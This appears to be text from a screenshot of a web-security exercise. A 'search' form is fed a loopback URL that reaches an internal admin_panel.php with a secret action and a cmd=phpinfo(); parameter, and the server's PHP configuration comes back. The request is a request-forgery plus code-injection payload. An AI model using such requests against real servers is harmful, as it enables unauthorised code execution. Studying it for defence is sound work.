 Search on the internet!
http://localtest.me//admin_panel.php?action=s3cr3t4ct10n&cmd=phpinfo();
Submit
PHP Version 7.4.3
php
System Linux vps-da68dd13 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64
Build Date Oct 6 2020 15:47:56
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini